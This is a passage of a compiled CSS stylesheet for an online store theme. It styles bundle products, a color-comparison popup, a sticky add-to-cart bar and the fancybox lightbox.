      background-repeat: no-repeat;
      width: 15px;
      height: 15px; }
    .halo-bundle-products .slick-active:first-of-type .halo-detail-options {
      left: 15px;
      transform: translateY(-50%); }
    .halo-bundle-products .slick-active:last-of-type .halo-detail-options {
      left: auto;
      right: 15px;
      transform: translateY(-50%); }
    .halo-bundle-products .slick-active + .slick-slide .halo-detail-options {
      left: auto;
      right: 15px;
      transform: translateY(-50%); }
  .halo-bundle-products .halo-block-header {
    text-align: center;
    margin-bottom: 50px; }
    .halo-bundle-products .halo-block-header .title {
      font-size: 24px;
      font-weight: 700;
      margin: 0 0 15px;
      text-transform: capitalize;
      color: black; }
  @media (min-width: 375px) {
    .halo-bundle-products .halo-bundle-products .halo-detail-options {
      width: 320px; } }
  @media (min-width: 768px) {
    .halo-bundle-products {
      padding-top: 60px;
      padding-bottom: 60px;
      margin-bottom: 60px; } }
  @media (min-width: 1200px) {
    .halo-bundle-products {
      padding-top: 40px;
      padding-bottom: 40px;
      margin-bottom: 40px; }
      .halo-bundle-products .bundle-products-wrapper {
        display: flex;
        justify-content: space-between;
        align-items: center; }
      .halo-bundle-products .bundle-product-left {
        width: calc(100% - 310px);
        padding: 0 80px; }
      .halo-bundle-products .bundle-product-right {
        width: 280px;
        margin-top: 0;
        margin-left: 30px; }
      .halo-bundle-products .halo-product-total {
        max-width: 100%;
        text-align: center; } }
  @media (min-width: 1600px) {
    .halo-bundle-products .halo-product-item {
      padding: 0 45px; }
    .halo-bundle-products .slick-active {
      position: relative; }
      .halo-bundle-products .slick-active + .slick-active.halo-product-item .halo-product-image:before {
        left: -57px;
        top: 79%;
        width: 24px;
        height: 24px; } }

/* End Bundle Product */
/* Start Compare Color */
#compare-color-popup .modal-header {
  padding: 17px 50px 17px 30px;
  border-bottom: 1px solid #EBEBEB; }
  #compare-color-popup .modal-header .modal-header-title {
    text-align: left;
    color: black;
    font-size: 16px;
    font-weight: 700; }

#compare-color-popup .modal-body {
  padding: 30px; }

@media (min-width: 1200px) {
  .productView__topLeft .halo-compareColors .halo-compareColors-link {
    margin-left: 96px; } }

.halo-compareColors {
  font-size: 1rem; }
  .halo-compareColors .halo-compareColors-link {
    display: block;
    margin: 20px 0 0 0;
    text-align: center;
    text-decoration: none;
    color: black; }
    .halo-compareColors .halo-compareColors-link .icon-compare-color {
      background-image: url(../img/compare-icon.png);
      background-repeat: no-repeat;
      width: 24px;
      height: 24px;
      margin: 7px;
      display: inline-block;
      vertical-align: middle; }
    .halo-compareColors .halo-compareColors-link .halo-compareColors-title {
      background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.6) 4%);
      background-repeat: repeat-x;
      background-position-y: 0px; }
    .halo-compareColors .halo-compareColors-link:hover, .halo-compareColors .halo-compareColors-link:active, .halo-compareColors .halo-compareColors-link:focus {
      color: #f94436; }
      .halo-compareColors .halo-compareColors-link:hover .halo-compareColors-title, .halo-compareColors .halo-compareColors-link:active .halo-compareColors-title, .halo-compareColors .halo-compareColors-link:focus .halo-compareColors-title {
        background-image: linear-gradient(transparent 96%, rgba(249, 68, 54, 0.6) 4%); }

#compare-color-popup.modal {
  min-height: 100px; }

.halo-compareColors-swatch {
  line-height: 1px;
  margin-bottom: 25px;
  font-size: 0; }
  .halo-compareColors-swatch .form-option-swatch.show-color {
    border-color: #060606; }

.halo-compareColors-image {
  display: block;
  font-size: 0;
  letter-spacing: 0;
  position: relative;
  white-space: nowrap;
  overflow: auto;
  margin: 0 -7.5px;
  -webkit-overflow-scrolling: touch; }
  .halo-compareColors-image .item {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    padding: 0 7.5px;
    text-align: center; }
    .halo-compareColors-image .item .color {
      display: block;
      width: 100%;
      height: 150px;
      margin: 0 0 15px 0;
      border: none;
      border-radius: 0; }
      .halo-compareColors-image .item .color.color2, .halo-compareColors-image .item .color.color3 {
        display: flex;
        justify-content: space-between;
        overflow: hidden; }
    .halo-compareColors-image .item .color2,
    .halo-compareColors-image .item .color3 {
      border: none;
      width: 100%;
      height: 150px;
      margin: 0 0 15px 0; }
      .halo-compareColors-image .item .color2 span,
      .halo-compareColors-image .item .color3 span {
        display: block;
        width: 100%;
        height: 100%;
        position: relative; }
    .halo-compareColors-image .item .title {
      display: block;
      font-size: 16px;
      font-weight: 400;
      text-align: center;
      margin: 0 0 15px 0; }
    .halo-compareColors-image .item.item-partern .image {
      display: block;
      width: 100%;
      margin: 0 0 15px 0; }
    .halo-compareColors-image .item.item-partern img {
      width: 100%; }
  .halo-compareColors-image::-webkit-scrollbar {
    height: 10px; }
  .halo-compareColors-image::-webkit-scrollbar-track {
    background: #EAEAEA; }
  .halo-compareColors-image::-webkit-scrollbar-thumb {
    background: #000000; }
  @media (min-width: 481px) {
    .halo-compareColors-image .item {
      width: 33.33333333333%; } }
  @media (min-width: 768px) {
    .halo-compareColors-image .item {
      width: 25%; } }
  @media (min-width: 1025px) {
    .halo-compareColors-image .item {
      width: 20%; } }

/* End Compare Color */
.sticky-add-to-cart {
  position: fixed;
  opacity: 0;
  visibility: hidden;
  top: 0;
  left: 0;
  right: 0;
  z-index: 9;
  pointer-events: none;
  width: 100%;
  background: #ffffff;
  box-shadow: unset;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: calc((100% - 1370px) / 2);
  padding-right: calc((100% - 1370px) / 2);
  border-bottom: 1px solid #EBEBEB; }
  .sticky-add-to-cart .sticky-product-wrapper {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product-coutdown {
      width: 250px;
      padding-right: 15px; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product-coutdown .productCountDown {
        margin-bottom: 0; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product-coutdown .CountDownText {
        border: none;
        margin-bottom: 0; }
        .sticky-add-to-cart .sticky-product-wrapper .sticky-product-coutdown .CountDownText svg {
          fill: black;
          width: 18px;
          height: 20px; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product-coutdown .countDowntimer2 {
        margin-bottom: 0; }
        .sticky-add-to-cart .sticky-product-wrapper .sticky-product-coutdown .countDowntimer2 .clock-item {
          font-weight: 600; }
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product {
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      align-items: center;
      justify-content: space-between;
      width: calc(100% - 250px); }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        align-items: center;
        justify-content: space-between;
        width: calc(100% - 60px);
        padding-left: 15px; }
        .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-left {
          width: calc(100% - 575px);
          padding-right: 15px;
          display: -webkit-box;
          display: -moz-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display: flex;
          align-items: center;
          justify-content: space-between; }
        .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right {
          width: 575px;
          display: -webkit-box;
          display: -moz-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display: flex;
          justify-content: flex-end; }
          .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .sticky-options {
            width: 260px;
            display: inline-block;
            float: left;
            padding-right: 15px;
            margin-bottom: 0; }
            .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .sticky-options .sticky-options-label {
              background-image: url([data-uri]);
              background-position: center right;
              background-size: 30px;
              background-repeat: no-repeat; }
          .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .form-field--increments {
            width: 95px;
            display: inline-block;
            float: left;
            margin-bottom: 0; }
            .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .form-field--increments .form-label--alternate {
              display: none; }
          .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .sticky-actions {
            width: 219px;
            display: inline-block;
            float: left;
            padding-left: 15px;
            margin-bottom: 0; }
  .sticky-add-to-cart .sticky-product {
    width: 100%;
    font-size: 0;
    letter-spacing: 0; }
    .sticky-add-to-cart .sticky-product .sticky-image {
      display: inline-block;
      vertical-align: top;
      position: relative;
      width: 60px;
      overflow: hidden; }
      .sticky-add-to-cart .sticky-product .sticky-image img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: auto;
        object-fit: contain; }
      .sticky-add-to-cart .sticky-product .sticky-image:before {
        content: '';
        display: block;
        padding-bottom: 111.1%; }
    .sticky-add-to-cart .sticky-product-close {
      position: absolute;
      top: 15px;
      right: 15px;
      line-height: 1;
      z-index: 10;
      display: none;
      width: 15px;
      height: 15px; }
      .sticky-add-to-cart .sticky-product-close .icon {
        width: 100%;
        height: 100%;
        fill: #777777; }
    .sticky-add-to-cart .sticky-product-expand {
      display: block;
      width: 40px;
      height: 40px;
      border-radius: 50%;
      text-align: center;
      padding: 10px; }
      .sticky-add-to-cart .sticky-product-expand .icon {
        width: 100%;
        height: 100%;
        vertical-align: top;
        fill: white; }
      .sticky-add-to-cart .sticky-product-expand:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: -1;
        border-radius: 50%;
        opacity: .3;
        animation: zoom-animation 1.4s ease-in-out infinite; }
  .sticky-add-to-cart .sticky-title {
    font-family: "Jost", Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 700;
    line-height: 26px;
    letter-spacing: 0;
    color: black;
    margin: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    text-overflow: ellipsis; }
  .sticky-add-to-cart .sticky-price {
    display: block;
    font-size: 0;
    letter-spacing: 0;
    margin: 0;
    position: relative;
    padding-left: 15px; }
  .sticky-add-to-cart .sticky-form {
    margin: 0; }
  .sticky-add-to-cart .sticky-options {
    margin: 0 0 20px 0;
    position: relative; }
    .sticky-add-to-cart .sticky-options .sticky-options-label {
      white-space: nowrap;
      font-size: 16px;
      font-weight: 400;
      width: 100%;
      height: 50px;
      line-height: 48px;
      color: #464646;
      padding: 0 20px;
      border: 1px solid #CCCCCC;
      border-radius: 4px;
      cursor: pointer;
      text-transform: capitalize; }
      .sticky-add-to-cart .sticky-options .sticky-options-label .icon {
        position: absolute;
        top: 9px;
        right: 0;
        width: 10px;
        height: 10px;
        color: black;
        background: #ffffff; }
      .sticky-add-to-cart .sticky-options .sticky-options-label .text {
        display: block;
        overflow: hidden; }
        .sticky-add-to-cart .sticky-options .sticky-options-label .text span + span:before {
          content: '/';
          display: inline;
          margin: 0 2px; }
        .sticky-add-to-cart .sticky-options .sticky-options-label .text span.option-price:before {
          content: '-';
          margin-left: 5px;
          margin-right: 5px; }
      .sticky-add-to-cart .sticky-options .sticky-options-label.option-hidden .text {
        position: relative;
        padding-right: 60px; }
        .sticky-add-to-cart .sticky-options .sticky-options-label.option-hidden .text:before {
          content: 'Sold out';
          font-size: 12px;
          font-weight: 400;
          letter-spacing: 0;
          line-height: 20px;
          position: absolute;
          right: 0;
          top: 50%;
          transform: translateY(-50%);
          padding: 0 5px;
          background: white;
          color: #f94436; }
    .sticky-add-to-cart .sticky-options .sticky-options-dropdown {
      display: none;
      position: absolute;
      top: 100%;
      left: 0;
      right: 0;
      background: #ffffff;
      border: 1px solid #CCCCCC;
      border-radius: 0 0 4px 4px;
      z-index: 100;
      max-height: 200px;
      overflow-y: auto;
      border-top: none; }
      .sticky-add-to-cart .sticky-options .sticky-options-dropdown::-webkit-scrollbar {
        width: 5px; }
      .sticky-add-to-cart .sticky-options .sticky-options-dropdown::-webkit-scrollbar-track {
        background: #EAEAEA; }
      .sticky-add-to-cart .sticky-options .sticky-options-dropdown::-webkit-scrollbar-thumb {
        background: #000000; }
      .sticky-add-to-cart .sticky-options .sticky-options-dropdown .option-item {
        font-size: 16px;
        font-weight: 400;
        border-bottom: 1px solid #e6e6e6;
        color: #464646;
        line-height: 44px;
        display: block;
        padding: 0px 20px;
        text-transform: capitalize;
        white-space: nowrap;
        overflow: hidden;
        width: 100%;
        cursor: pointer; }
        .sticky-add-to-cart .sticky-options .sticky-options-dropdown .option-item:hover {
          background-color: #f6f6f6; }
        .sticky-add-to-cart .sticky-options .sticky-options-dropdown .option-item .option-itemWrapper {
          white-space: nowrap;
          overflow: hidden;
          text-overflow: ellipsis; }
        .sticky-add-to-cart .sticky-options .sticky-options-dropdown .option-item span + span:before {
          content: '/';
          display: inline;
          margin: 0 2px; }
        .sticky-add-to-cart .sticky-options .sticky-options-dropdown .option-item span.option-price:before {
          content: '-';
          margin-left: 5px;
          margin-right: 5px; }
        .sticky-add-to-cart .sticky-options .sticky-options-dropdown .option-item:last-child {
          border-bottom: 0; }
        .sticky-add-to-cart .sticky-options .sticky-options-dropdown .option-item.is-select {
          color: black;
          font-weight: 600; }
      .sticky-add-to-cart .sticky-options .sticky-options-dropdown.is-open {
        display: block; }
  .sticky-add-to-cart .form-action {
    width: 100%; }
    .sticky-add-to-cart .form-action .button {
      width: 100%;
      text-transform: uppercase;
      margin-bottom: 0; }
      .sticky-add-to-cart .form-action .button[disabled2] {
        background: #e5e5e5 !important;
        border-color: #e5e5e5 !important;
        color: #464646 !important;
        outline: 0 !important; }
    .sticky-add-to-cart .form-action .form-action-text {
      font-size: 16px;
      font-weight: 700;
      letter-spacing: 0;
      width: 100%;
      height: 50px;
      line-height: 50px;
      display: inline-block;
      vertical-align: top;
      background: white;
      color: #f94436;
      border-color: #f94436;
      text-align: center;
      text-transform: uppercase;
      padding: 0 15px;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
  .sticky-add-to-cart.show-sticky {
    opacity: 1;
    visibility: visible;
    pointer-events: auto; }
  .sticky-add-to-cart.hidden-sticky {
    opacity: 0 !important;
    visibility: hidden !important;
    pointer-events: none !important; }
  .sticky-add-to-cart .sticky-btnChooseOption {
    display: none; }
  @media (max-width: 1520px) {
    .sticky-add-to-cart {
      padding-left: 75px;
      padding-right: 75px; } }
  @media (max-width: 1279px) {
    .sticky-add-to-cart {
      padding-left: 15px;
      padding-right: 15px; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product-coutdown {
        display: none; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product {
        width: 100%; } }
  @media (max-width: 800px) {
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-image {
      display: none; }
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content {
      width: 100%;
      padding-left: 0; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-title {
        display: none; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-price {
        padding-left: 0; } }
  @media (max-width: 767px) {
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-left {
      display: none; }
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right {
      width: 100%;
      justify-content: space-between;
      flex-wrap: nowrap; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .sticky-form {
        width: 100%; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .sticky-options {
        width: calc(50% - 47.5px); }
        .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .sticky-options .sticky-options-label {
          height: 45px; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .form-input--incrementTotal {
        height: 45px; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .form-increment .button[data-action=dec]:before {
        bottom: 1px; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .form-increment .button[data-action=inc]:before {
        top: 1px; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .sticky-actions {
        width: calc(50% - 47.5px);
        min-width: 160px; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .form-action-text {
        height: 45px;
        line-height: 45px;
        padding: 0; } }
  @media (max-width: 550px) {
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .sticky-options {
      display: none;
      width: calc(100% - 95px); }
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .form-field--increments {
      display: none; }
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .sticky-actions {
      width: 100%;
      padding-left: 0;
      float: none; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .sticky-actions .button {
        display: none; }
      .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .sticky-actions .sticky-btnChooseOption {
        display: block;
        font-size: 16px;
        font-weight: 700;
        text-transform: uppercase;
        padding: 15px 15px 13px;
        color: white;
        background-color: black;
        border: 1px solid black;
        text-align: center;
        text-decoration: none;
        border-radius: 4px;
        line-height: 1rem; }
        .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .sticky-actions .sticky-btnChooseOption.is-open {
          margin-top: 10px;
          color: black;
          background-color: white;
          border-color: black; }
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right .form-action-text {
      height: 24px;
      line-height: 24px;
      padding: 0; }
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right.is-open .sticky-options {
      display: inline-block; }
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right.is-open .form-field--increments {
      display: inline-block; }
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right.is-open .sticky-actions .button {
      display: block;
      margin-top: 10px; }
    .sticky-add-to-cart .sticky-product-wrapper .sticky-product .sticky-content .sticky-content-right.not-option .sticky-actions .button {
      display: block; } }

.easyzoom-flyout {
  pointer-events: none; }

body.compensate-for-scrollbar {
  overflow: hidden; }

.fancybox-active {
  height: auto; }

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden; }

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  width: 100%;
  z-index: 99992; }

.fancybox-container * {
  box-sizing: border-box; }

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0; }

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto; }

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg {
  opacity: .9;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
  direction: ltr;
  opacity: 0;
  position: absolute;
  transition: opacity .25s ease, visibility 0s ease .25s;
  visibility: hidden;
  z-index: 99997; }

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
  opacity: 1;
  transition: opacity .25s ease 0s, visibility 0s ease 0s;
  visibility: visible; }

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-toolbar {
  right: 0;
  top: 0; }

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  z-index: 99994; }

.fancybox-is-open .fancybox-stage {
  overflow: hidden; }

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  /* Using without prefix would break IE11 */
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  white-space: normal;
  width: 100%;
  z-index: 99994; }

.fancybox-slide::before {
  content: '';
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0; }

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block; }

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0; }

.fancybox-slide--image::before {
  display: none; }

.fancybox-slide--html {
  padding: 6px; }

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle; }
  @media (min-width: 1025px) {
    .fancybox-content {
      max-width: 75%; } }

.fancybox-slide--image .fancybox-content {
  -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background: transparent;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 99995; }

.fancybox-can-zoomOut .fancybox-content {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-content {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
  cursor: -webkit-grab;
  cursor: grab; }

.fancybox-is-grabbing .fancybox-content {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.fancybox-container [data-selectable='true'] {
  cursor: text; }

.fancybox-image,
.fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%; }

.fancybox-spaceball {
  z-index: 1; }

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%; }

.fancybox-slide--video .fancybox-content {
  background: #000; }

.fancybox-slide--map .fancybox-content {
  background: #e5e3df; }

.fancybox-slide--iframe .fancybox-content {
  background: #fff; }

.fancybox-video,
.fancybox-iframe {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%; }

/* Fix iOS */
.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0; }

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%; }

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0; }

/* Buttons */
.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  transition: color .2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px; }

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc; }

.fancybox-button:hover {
  color: #fff; }

.fancybox-button:focus {
  outline: none; }

.fancybox-button.fancybox-focus {
  outline: 1px dotted; }

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none; }

/* Fix IE11 */
.fancybox-button div {
  height: 100%; }

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%; }

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0; }

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
  display: none; }

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
  display: none; }

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0;
  -ms-transform-origin: 0;
  transform-origin: 0;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: linear;
  z-index: 99998; }

/* Close button on the top right corner of html content */
.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: .8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401; }

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1; }

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0; }

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden; }

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none; }

/* Navigation arrows */
.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px; }

.fancybox-navigation .fancybox-button div {
  padding: 7px; }

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  padding: 31px 26px 31px 6px; }

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0; }

/* Caption */
.fancybox-caption {
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 25px 44px 25px 44px;
  right: 0;
  text-align: center;
  z-index: 99996; }

.fancybox-caption::before {
  background-image: url([data-uri]);
  background-repeat: repeat-x;
  background-size: contain;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  pointer-events: none;
  position: absolute;
  right: 0;
  top: -44px;
  z-index: -1; }

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none; }

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline; }

/* Loading indicator */
.fancybox-loading {
  -webkit-animation: fancybox-rotate 1s linear infinite;
  animation: fancybox-rotate 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: .7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999; }

@-webkit-keyframes fancybox-rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes fancybox-rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

/* Transition effects */
.fancybox-animated {
  transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0); }

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5); }

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5); }

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: rotate(-360deg);
  -ms-transform: rotate(-360deg);
  transform: rotate(-360deg); }

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
